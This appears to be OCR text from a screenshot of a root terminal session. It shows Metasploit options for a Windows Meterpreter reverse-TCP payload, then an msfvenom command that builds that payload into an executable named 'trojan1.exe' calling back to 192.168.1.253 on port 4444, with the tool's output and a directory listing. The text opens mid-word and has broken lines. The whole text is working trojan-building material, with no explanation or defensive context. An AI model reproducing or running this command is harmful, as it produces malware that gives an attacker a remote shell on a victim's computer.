 root@DESKTOP-O109TSU: ~
File Actions Edit View Help
root@DESKTOP-O109TSU: ~
rcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network fail
ure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload
if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder i
s not compatible
StagerRetryCount 10 no The number of times the stager should retry if the fir
st connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between recon
nect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
root@DESKTOP-O109TSU:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan
1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@DESKTOP-O109TSU:~# ls
Desktop Documents Downloads Music Pictures Public Templates trojan1.exe Videos
root@DESKTOP-O109TSU:~#